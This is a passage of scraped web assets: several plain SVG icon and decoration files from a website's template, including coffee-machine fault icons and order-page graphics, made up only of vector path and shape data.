<path d="M1625.11 583.526C1616.39 583.526 1609.4 576.578 1609.4 567.893C1609.4 559.208 1616.39 552.26 1625.11 552.26C1633.84 552.26 1640.82 559.208 1640.82 567.893C1640.82 576.578 1633.84 583.526 1625.11 583.526ZM1625.11 561.813C1621.62 561.813 1618.13 564.419 1618.13 568.761C1618.13 572.235 1620.75 575.709 1625.11 575.709C1628.6 575.709 1632.1 573.104 1632.1 568.761C1632.1 564.419 1628.6 561.813 1625.11 561.813Z" fill="white"/>
<path d="M1151.18 635.637C1151.18 641.717 1146.82 646.059 1140.71 646.059C1134.6 646.059 1129.36 640.848 1129.36 634.769C1129.36 628.689 1134.6 623.478 1140.71 623.478C1146.82 623.478 1151.18 629.558 1151.18 635.637Z" fill="white"/>
<path d="M1140.71 650.402C1131.98 650.402 1125 643.454 1125 634.769C1125 626.084 1131.98 619.136 1140.71 619.136C1149.44 619.136 1156.42 626.084 1156.42 634.769C1155.55 643.454 1148.57 650.402 1140.71 650.402ZM1140.71 628.689C1136.35 628.689 1133.73 632.163 1133.73 635.637C1133.73 639.111 1136.35 642.585 1140.71 642.585C1144.2 642.585 1147.69 639.98 1147.69 635.637C1146.82 632.163 1144.2 628.689 1140.71 628.689Z" fill="white"/>
<path d="M1221.01 635.638C1221.01 641.717 1215.77 646.928 1209.66 646.928C1203.55 646.928 1198.32 641.717 1198.32 635.638C1198.32 629.558 1203.55 624.347 1209.66 624.347C1215.77 624.347 1221.01 629.558 1221.01 635.638Z" fill="white"/>
<path d="M1209.66 650.402C1200.93 650.402 1193.95 643.454 1193.95 634.769C1193.95 626.084 1200.93 619.136 1209.66 619.136C1218.39 619.136 1225.37 626.084 1225.37 634.769C1225.37 643.454 1218.39 650.402 1209.66 650.402ZM1209.66 628.689C1206.17 628.689 1202.68 631.295 1202.68 635.637C1202.68 639.111 1205.3 642.585 1209.66 642.585C1213.15 642.585 1216.64 639.98 1216.64 635.637C1216.64 632.163 1213.15 628.689 1209.66 628.689Z" fill="white"/>
<path d="M1289.96 635.638C1289.96 641.717 1284.72 646.928 1278.61 646.928C1272.5 646.928 1267.27 641.717 1267.27 635.638C1267.27 629.558 1272.5 624.347 1278.61 624.347C1284.72 624.347 1289.96 629.558 1289.96 635.638Z" fill="white"/>
<path d="M1278.61 650.402C1269.88 650.402 1262.9 643.454 1262.9 634.769C1262.9 626.084 1269.88 619.136 1278.61 619.136C1287.34 619.136 1294.32 626.084 1294.32 634.769C1294.32 643.454 1287.34 650.402 1278.61 650.402ZM1278.61 628.689C1275.12 628.689 1271.63 631.295 1271.63 635.637C1271.63 639.111 1274.25 642.585 1278.61 642.585C1282.98 642.585 1285.59 639.98 1285.59 635.637C1285.59 632.163 1282.1 628.689 1278.61 628.689Z" fill="white"/>
<path d="M1358.91 635.638C1358.91 641.717 1353.67 646.928 1347.56 646.928C1341.45 646.928 1336.22 641.717 1336.22 635.638C1336.22 629.558 1341.45 624.347 1347.56 624.347C1354.55 624.347 1358.91 629.558 1358.91 635.638Z" fill="white"/>
<path d="M1348.44 650.402C1339.71 650.402 1332.73 643.454 1332.73 634.769C1332.73 626.084 1339.71 619.136 1348.44 619.136C1357.16 619.136 1364.15 626.084 1364.15 634.769C1363.27 643.454 1356.29 650.402 1348.44 650.402ZM1348.44 628.689C1344.94 628.689 1341.45 631.295 1341.45 635.637C1341.45 639.111 1344.07 642.585 1348.44 642.585C1351.93 642.585 1355.42 639.98 1355.42 635.637C1354.55 632.163 1351.93 628.689 1348.44 628.689Z" fill="white"/>
<path d="M1428.73 635.638C1428.73 641.717 1423.5 646.928 1417.39 646.928C1411.28 646.928 1406.04 641.717 1406.04 635.638C1406.04 629.558 1411.28 624.347 1417.39 624.347C1423.5 624.347 1428.73 629.558 1428.73 635.638Z" fill="white"/>
<path d="M1417.39 650.402C1408.66 650.402 1401.68 643.454 1401.68 634.769C1401.68 626.084 1408.66 619.136 1417.39 619.136C1426.12 619.136 1433.1 626.084 1433.1 634.769C1433.1 643.454 1426.12 650.402 1417.39 650.402ZM1417.39 628.689C1413.9 628.689 1410.41 631.295 1410.41 635.637C1410.41 639.111 1413.02 642.585 1417.39 642.585C1420.88 642.585 1424.37 639.98 1424.37 635.637C1424.37 632.163 1420.88 628.689 1417.39 628.689Z" fill="white"/>
<path d="M1497.68 635.638C1497.68 641.717 1492.45 646.928 1486.34 646.928C1480.23 646.928 1474.99 641.717 1474.99 635.638C1474.99 629.558 1480.23 624.347 1486.34 624.347C1492.45 624.347 1497.68 629.558 1497.68 635.638Z" fill="white"/>
<path d="M1486.34 650.402C1477.61 650.402 1470.63 643.454 1470.63 634.769C1470.63 626.084 1477.61 619.136 1486.34 619.136C1495.07 619.136 1502.05 626.084 1502.05 634.769C1502.05 643.454 1495.07 650.402 1486.34 650.402ZM1486.34 628.689C1482.85 628.689 1479.36 631.295 1479.36 635.637C1479.36 639.111 1481.97 642.585 1486.34 642.585C1489.83 642.585 1493.32 639.98 1493.32 635.637C1493.32 632.163 1490.7 628.689 1486.34 628.689Z" fill="white"/>
<path d="M1566.63 635.638C1566.63 641.717 1561.4 646.928 1555.29 646.928C1549.18 646.928 1543.94 641.717 1543.94 635.638C1543.94 629.558 1549.18 624.347 1555.29 624.347C1562.27 624.347 1566.63 629.558 1566.63 635.638Z" fill="white"/>
<path d="M1556.16 650.402C1547.43 650.402 1540.45 643.454 1540.45 634.769C1540.45 626.084 1547.43 619.136 1556.16 619.136C1564.89 619.136 1571.87 626.084 1571.87 634.769C1571 643.454 1564.02 650.402 1556.16 650.402ZM1556.16 628.689C1552.67 628.689 1549.18 631.295 1549.18 635.637C1549.18 639.111 1551.8 642.585 1556.16 642.585C1559.65 642.585 1563.14 639.98 1563.14 635.637C1562.27 632.163 1559.65 628.689 1556.16 628.689Z" fill="white"/>
<path d="M1636.46 635.638C1636.46 641.717 1631.22 646.928 1625.11 646.928C1619 646.928 1613.77 641.717 1613.77 635.638C1613.77 629.558 1619 624.347 1625.11 624.347C1631.22 624.347 1636.46 629.558 1636.46 635.638Z" fill="white"/>
<path d="M1625.11 650.402C1616.39 650.402 1609.4 643.454 1609.4 634.769C1609.4 626.084 1616.39 619.136 1625.11 619.136C1633.84 619.136 1640.82 626.084 1640.82 634.769C1640.82 643.454 1633.84 650.402 1625.11 650.402ZM1625.11 628.689C1621.62 628.689 1618.13 631.295 1618.13 635.637C1618.13 639.111 1620.75 642.585 1625.11 642.585C1628.6 642.585 1632.1 639.98 1632.1 635.637C1632.1 632.163 1628.6 628.689 1625.11 628.689Z" fill="white"/>
<path d="M1151.18 702.512C1151.18 708.591 1145.95 713.802 1139.84 713.802C1133.73 713.802 1128.49 708.591 1128.49 702.512C1128.49 696.432 1133.73 691.221 1139.84 691.221C1145.95 691.221 1151.18 696.432 1151.18 702.512Z" fill="white"/>
<path d="M1140.71 718.145C1131.98 718.145 1125 711.197 1125 702.512C1125 693.827 1131.98 686.879 1140.71 686.879C1149.44 686.879 1156.42 693.827 1156.42 702.512C1155.55 711.197 1148.57 718.145 1140.71 718.145ZM1140.71 696.433C1137.22 696.433 1133.73 699.038 1133.73 703.381C1133.73 706.855 1136.35 710.329 1140.71 710.329C1144.2 710.329 1147.69 707.723 1147.69 703.381C1146.82 699.038 1144.2 696.433 1140.71 696.433Z" fill="white"/>
<path d="M1221.01 702.512C1221.01 708.591 1215.77 713.802 1209.66 713.802C1203.55 713.802 1198.32 708.591 1198.32 702.512C1198.32 696.432 1203.55 691.221 1209.66 691.221C1215.77 692.09 1221.01 696.432 1221.01 702.512Z" fill="white"/>
<path d="M1209.66 718.145C1200.93 718.145 1193.95 711.197 1193.95 702.512C1193.95 693.827 1200.93 686.879 1209.66 686.879C1218.39 686.879 1225.37 693.827 1225.37 702.512C1225.37 711.197 1218.39 718.145 1209.66 718.145ZM1209.66 696.433C1206.17 696.433 1202.68 699.038 1202.68 703.381C1202.68 706.855 1205.3 710.329 1209.66 710.329C1213.15 710.329 1216.64 707.723 1216.64 703.381C1216.64 699.038 1213.15 696.433 1209.66 696.433Z" fill="white"/>
<path d="M1289.96 702.512C1289.96 708.591 1284.72 713.802 1278.61 713.802C1272.5 713.802 1267.27 708.591 1267.27 702.512C1267.27 696.432 1272.5 691.221 1278.61 691.221C1284.72 692.09 1289.96 696.432 1289.96 702.512Z" fill="white"/>
<path d="M1278.61 718.145C1269.88 718.145 1262.9 711.197 1262.9 702.512C1262.9 693.827 1269.88 686.879 1278.61 686.879C1287.34 686.879 1294.32 693.827 1294.32 702.512C1294.32 711.197 1287.34 718.145 1278.61 718.145ZM1278.61 696.433C1275.12 696.433 1271.63 699.038 1271.63 703.381C1271.63 706.855 1274.25 710.329 1278.61 710.329C1282.98 710.329 1285.59 707.723 1285.59 703.381C1285.59 699.038 1282.1 696.433 1278.61 696.433Z" fill="white"/>
<path d="M1358.91 702.512C1358.91 708.591 1353.67 713.802 1347.56 713.802C1341.45 713.802 1336.22 708.591 1336.22 702.512C1336.22 696.432 1341.45 691.221 1347.56 691.221C1354.55 692.09 1358.91 696.432 1358.91 702.512Z" fill="white"/>
<path d="M1348.44 718.145C1339.71 718.145 1332.73 711.197 1332.73 702.512C1332.73 693.827 1339.71 686.879 1348.44 686.879C1357.16 686.879 1364.15 693.827 1364.15 702.512C1363.27 711.197 1356.29 718.145 1348.44 718.145ZM1348.44 696.433C1344.94 696.433 1341.45 699.038 1341.45 703.381C1341.45 706.855 1344.07 710.329 1348.44 710.329C1351.93 710.329 1355.42 707.723 1355.42 703.381C1354.55 699.038 1351.93 696.433 1348.44 696.433Z" fill="white"/>
<path d="M1428.73 702.512C1428.73 708.591 1423.5 713.802 1417.39 713.802C1411.28 713.802 1406.04 708.591 1406.04 702.512C1406.04 696.432 1411.28 691.221 1417.39 691.221C1423.5 692.09 1428.73 696.432 1428.73 702.512Z" fill="white"/>
<path d="M1417.39 718.145C1408.66 718.145 1401.68 711.197 1401.68 702.512C1401.68 693.827 1408.66 686.879 1417.39 686.879C1426.12 686.879 1433.1 693.827 1433.1 702.512C1433.1 711.197 1426.12 718.145 1417.39 718.145ZM1417.39 696.433C1413.9 696.433 1410.41 699.038 1410.41 703.381C1410.41 706.855 1413.02 710.329 1417.39 710.329C1420.88 710.329 1424.37 707.723 1424.37 703.381C1424.37 699.038 1420.88 696.433 1417.39 696.433Z" fill="white"/>
<path d="M1497.68 702.512C1497.68 708.591 1492.45 713.802 1486.34 713.802C1480.23 713.802 1474.99 708.591 1474.99 702.512C1474.99 696.432 1480.23 691.221 1486.34 691.221C1492.45 692.09 1497.68 696.432 1497.68 702.512Z" fill="white"/>
<path d="M1486.34 718.145C1477.61 718.145 1470.63 711.197 1470.63 702.512C1470.63 693.827 1477.61 686.879 1486.34 686.879C1495.07 686.879 1502.05 693.827 1502.05 702.512C1502.05 711.197 1495.07 718.145 1486.34 718.145ZM1486.34 696.433C1482.85 696.433 1479.36 699.038 1479.36 703.381C1479.36 706.855 1481.97 710.329 1486.34 710.329C1489.83 710.329 1493.32 707.723 1493.32 703.381C1493.32 699.038 1490.7 696.433 1486.34 696.433Z" fill="white"/>
<path d="M1566.63 702.512C1566.63 708.591 1561.4 713.802 1555.29 713.802C1549.18 713.802 1543.94 708.591 1543.94 702.512C1543.94 696.432 1549.18 691.221 1555.29 691.221C1562.27 692.09 1566.63 696.432 1566.63 702.512Z" fill="white"/>
<path d="M1556.16 718.145C1547.43 718.145 1540.45 711.197 1540.45 702.512C1540.45 693.827 1547.43 686.879 1556.16 686.879C1564.89 686.879 1571.87 693.827 1571.87 702.512C1571 711.197 1564.02 718.145 1556.16 718.145ZM1556.16 696.433C1552.67 696.433 1549.18 699.038 1549.18 703.381C1549.18 706.855 1551.8 710.329 1556.16 710.329C1559.65 710.329 1563.14 707.723 1563.14 703.381C1562.27 699.038 1559.65 696.433 1556.16 696.433Z" fill="white"/>
<path d="M1636.46 702.512C1636.46 708.591 1631.22 713.802 1625.11 713.802C1619 713.802 1613.77 708.591 1613.77 702.512C1613.77 696.432 1619 691.221 1625.11 691.221C1631.22 692.09 1636.46 696.432 1636.46 702.512Z" fill="white"/>
<path d="M1625.11 718.145C1616.39 718.145 1609.4 711.197 1609.4 702.512C1609.4 693.827 1616.39 686.879 1625.11 686.879C1633.84 686.879 1640.82 693.827 1640.82 702.512C1640.82 711.197 1633.84 718.145 1625.11 718.145ZM1625.11 696.433C1621.62 696.433 1618.13 699.038 1618.13 703.381C1618.13 706.855 1620.75 710.329 1625.11 710.329C1628.6 710.329 1632.1 707.723 1632.1 703.381C1632.1 699.038 1628.6 696.433 1625.11 696.433Z" fill="white"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg
body_size: 963
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<rect x="21.5" y="10.5" width="29" height="6" stroke="#FF833D"/>
<rect x="24" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="27" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="30" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="33" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="36" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="39" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="42" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="45" y="12" width="1" height="3" fill="#FF833D"/>
<rect x="48" y="12" width="1" height="3" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/transition_lg.svg
body_size: 681
content:
<svg width="1081" height="291" viewBox="0 0 1081 291" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M72.5 282L73.5607 283.061C74.1464 282.475 74.1464 281.525 73.5607 280.939L72.5 282ZM1031 142V143.5V142ZM2 212H0.5H2ZM50 142V140.5V142ZM66.5607 290.061L73.5607 283.061L71.4393 280.939L64.4393 287.939L66.5607 290.061ZM73.5607 280.939L66.5607 273.939L64.4393 276.061L71.4393 283.061L73.5607 280.939ZM72.5 280.5H55V283.5H72.5V280.5ZM1000 3.5H1031V0.5H1000V3.5ZM1031 3.5C1046.65 3.5 1058.13 8.46162 1065.78 19.2667C1073.51 30.1852 1077.5 47.304 1077.5 72H1080.5C1080.5 47.096 1076.49 29.2148 1068.22 17.5333C1059.87 5.73838 1047.35 0.5 1031 0.5V3.5ZM1077.5 72C1077.5 96.6323 1072.53 113.761 1064.3 124.698C1056.12 135.57 1044.6 140.5 1031 140.5V143.5C1045.4 143.5 1057.88 138.23 1066.7 126.502C1075.47 114.839 1080.5 96.9677 1080.5 72H1077.5ZM59 280.5H50V283.5H59V280.5ZM50 280.5C34.3532 280.5 22.8739 275.538 15.2242 264.733C7.49432 253.815 3.5 236.696 3.5 212H0.5C0.499998 236.904 4.50567 254.785 12.7757 266.467C21.1261 278.262 33.6468 283.5 50 283.5V280.5ZM3.5 212C3.5 187.368 8.47153 170.239 16.6987 159.302C24.8765 148.43 36.4027 143.5 50 143.5V140.5C35.5973 140.5 23.1236 145.77 14.3013 157.498C5.52848 169.161 0.500002 187.032 0.5 212H3.5ZM1031 140.5L50 140.5V143.5L1031 143.5V140.5Z" fill="#468118"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg
body_size: 2209
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<path d="M74.2746 49.1938C74.0953 49.1938 73.9159 49.1169 73.7878 48.9888C73.5315 48.7325 73.5315 48.2969 73.7878 48.0407C76.0428 45.7857 77.2984 42.7876 77.2984 39.5844C77.2984 36.407 76.0684 33.4345 73.839 31.1795C73.5828 30.9232 73.5828 30.4876 73.839 30.2057C74.0953 29.9495 74.5309 29.9495 74.7871 30.2057C77.2728 32.717 78.6565 36.0482 78.6565 39.5844C78.6565 43.1463 77.2728 46.4775 74.7359 48.9888C74.6078 49.1169 74.4284 49.1938 74.2746 49.1938ZM71.7634 46.0163C73.5059 44.2994 74.454 42.0188 74.454 39.5844C74.454 37.1757 73.5315 34.8951 71.8146 33.1782C71.5584 32.922 71.1228 32.922 70.8665 33.1782C70.6103 33.4345 70.6103 33.8701 70.8665 34.1263C72.3015 35.587 73.0959 37.5088 73.0959 39.5588C73.0959 41.6344 72.2759 43.5819 70.8153 45.0426C70.559 45.2988 70.559 45.7344 70.8153 45.9907C70.9434 46.1188 71.1228 46.1957 71.3022 46.1957C71.4559 46.2213 71.6353 46.1444 71.7634 46.0163ZM68.7909 43.0438C69.739 42.1213 70.2515 40.8913 70.2515 39.5588C70.2515 38.2776 69.7647 37.0476 68.8422 36.1251C68.5859 35.8688 68.1503 35.8432 67.894 36.1251C67.6378 36.3813 67.6122 36.817 67.894 37.0732C68.5347 37.7395 68.919 38.6107 68.919 39.5332C68.919 40.4813 68.5347 41.3782 67.8684 42.0444C67.6122 42.3007 67.5865 42.7363 67.8684 42.9926C67.9965 43.1207 68.1759 43.1976 68.3553 43.1976C68.4834 43.2488 68.6628 43.1719 68.7909 43.0438Z" fill="#FF833D"/>
<path d="M5.3821 30C5.56148 30 5.74085 30.0769 5.86897 30.205C6.12522 30.4613 6.12522 30.8969 5.86897 31.1531C3.61398 33.4081 2.35836 36.4062 2.35836 39.6093C2.35836 42.7868 3.58836 45.7593 5.81772 48.0143C6.07397 48.2706 6.07397 48.7062 5.81772 48.988C5.56147 49.2443 5.12585 49.2443 4.8696 48.988C2.38399 46.4768 1.00024 43.1456 1.00024 39.6093C1.00025 36.0475 2.38399 32.7162 4.92085 30.205C5.04898 30.0769 5.22835 30 5.3821 30ZM7.89334 33.1775C6.15085 34.8944 5.20273 37.175 5.20273 39.6093C5.20273 42.0181 6.12522 44.2987 7.84209 46.0156C8.09834 46.2718 8.53396 46.2718 8.79021 46.0156C9.04646 45.7593 9.04646 45.3237 8.79021 45.0674C7.35522 43.6068 6.56085 41.685 6.56085 39.635C6.56085 37.5593 7.38084 35.6119 8.84146 34.1512C9.09771 33.895 9.09771 33.4594 8.84146 33.2031C8.71334 33.075 8.53396 32.9981 8.35459 32.9981C8.20084 32.9725 8.02147 33.0494 7.89334 33.1775ZM10.8658 36.15C9.91771 37.0725 9.40521 38.3025 9.40521 39.635C9.40521 40.9162 9.89208 42.1462 10.8146 43.0687C11.0708 43.3249 11.5065 43.3506 11.7627 43.0687C12.0189 42.8124 12.0446 42.3768 11.7627 42.1206C11.1221 41.4543 10.7377 40.5831 10.7377 39.6606C10.7377 38.7125 11.1221 37.8156 11.7883 37.1493C12.0446 36.8931 12.0702 36.4575 11.7883 36.2012C11.6602 36.0731 11.4808 35.9962 11.3015 35.9962C11.1733 35.945 10.994 36.0219 10.8658 36.15Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back4.svg
body_size: 1860
content:
<svg width="402" height="272" viewBox="0 0 402 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.81204 123.048H46.9002C48.921 123.048 50.6447 121.499 50.823 119.472C53.8542 89.3179 67.049 61.3685 88.6837 39.6764C113.825 14.4683 148.12 0.523366 183.603 1.00012C218.076 1.47687 250.409 15.1238 274.838 39.6168C289.34 54.1577 300.217 71.7378 306.636 90.9866C307.171 92.5956 308.657 93.6683 310.38 93.6683H342.892C348.182 93.6683 352.699 97.7802 352.877 103.084C353.055 108.626 348.657 113.215 343.13 113.215H300.038C294.986 113.215 290.885 109.401 290.35 104.455C285.358 85.2656 275.313 67.6258 261.108 53.383C239.949 32.1676 211.776 20.4277 181.82 20.4277C151.864 20.4277 123.692 32.108 102.532 53.383C81.3731 74.5983 69.6642 102.846 69.6642 132.881C69.6642 162.916 81.3137 191.164 102.532 212.379C123.692 233.594 151.864 245.334 181.82 245.334C211.776 245.334 239.949 233.654 261.108 212.379C275.254 198.196 285.358 180.615 290.35 161.426C290.648 156.301 294.867 152.249 300.098 152.249H332.193C337.483 152.249 342 156.361 342.179 161.665C342.357 167.207 337.959 171.796 332.431 171.796H310.618C308.894 171.796 307.408 172.868 306.874 174.537C300.454 193.905 289.578 211.604 275.016 226.205C250.172 251.115 217.125 264.881 181.939 264.881C146.753 264.881 113.706 251.174 88.8621 226.205C74.1219 211.425 63.3046 193.786 56.9449 174.537C56.41 172.928 54.924 171.855 53.2004 171.855H47.4351C42.1453 171.855 37.6281 167.743 37.4498 162.439C37.2715 156.897 41.6698 152.308 47.1974 152.308C49.5748 152.308 51.4173 150.282 51.1201 147.899C51.0607 147.303 51.0013 146.707 50.9418 146.111C50.7635 144.085 49.0399 142.535 47.019 142.535H9.75262C4.22507 142.535 -0.173218 137.946 0.00509644 132.404C0.0645447 127.16 4.52225 123.048 9.81204 123.048Z" fill="#4EB100"/>
<path d="M9.81204 123.048H46.9002C48.921 123.048 50.6447 121.499 50.823 119.472C53.8542 89.3179 67.049 61.3685 88.6837 39.6764C113.825 14.4683 148.12 0.523366 183.603 1.00012C218.076 1.47687 250.409 15.1238 274.838 39.6168C289.34 54.1577 300.217 71.7378 306.636 90.9866C307.171 92.5956 308.657 93.6683 310.38 93.6683H342.892C348.182 93.6683 352.699 97.7802 352.877 103.084C353.055 108.626 348.657 113.215 343.13 113.215H300.038C294.986 113.215 290.885 109.401 290.35 104.455C285.358 85.2656 275.313 67.6258 261.108 53.383C239.949 32.1676 211.776 20.4277 181.82 20.4277C151.864 20.4277 123.692 32.108 102.532 53.383C81.3731 74.5983 69.6642 102.846 69.6642 132.881C69.6642 162.916 81.3137 191.164 102.532 212.379C123.692 233.594 151.864 245.334 181.82 245.334C211.776 245.334 239.949 233.654 261.108 212.379C275.254 198.196 285.358 180.615 290.35 161.426C290.648 156.301 294.867 152.249 300.098 152.249H332.193C337.483 152.249 342 156.361 342.179 161.665C342.357 167.207 337.959 171.796 332.431 171.796H310.618C308.894 171.796 307.408 172.868 306.874 174.537C300.454 193.905 289.578 211.604 275.016 226.205C250.172 251.115 217.125 264.881 181.939 264.881C146.753 264.881 113.706 251.174 88.8621 226.205C74.1219 211.425 63.3046 193.786 56.9449 174.537C56.41 172.928 54.924 171.855 53.2004 171.855H47.4351C42.1453 171.855 37.6281 167.743 37.4498 162.439C37.2715 156.897 41.6698 152.308 47.1974 152.308C49.5748 152.308 51.4173 150.282 51.1201 147.899C51.0607 147.303 51.0013 146.707 50.9418 146.111C50.7635 144.085 49.0399 142.535 47.019 142.535H9.75262C4.22507 142.535 -0.173218 137.946 0.00509644 132.404C0.0645447 127.16 4.52225 123.048 9.81204 123.048Z" fill="white" fill-opacity="0.35"/>
<path d="M356.282 170.649C351.595 167.993 349.942 162.031 352.591 157.332C355.24 152.633 361.186 150.976 365.873 153.632C370.56 156.287 372.212 162.25 369.563 166.949C366.915 171.648 360.968 173.305 356.282 170.649Z" fill="#4EB100"/>
<path d="M356.282 170.649C351.595 167.993 349.942 162.031 352.591 157.332C355.24 152.633 361.186 150.976 365.873 153.632C370.56 156.287 372.212 162.25 369.563 166.949C366.915 171.648 360.968 173.305 356.282 170.649Z" fill="white" fill-opacity="0.35"/>
<path d="M393.5 140L400.5 133L393.5 126" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<path d="M400.5 133H320" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<g filter="url(#filter0_d)">
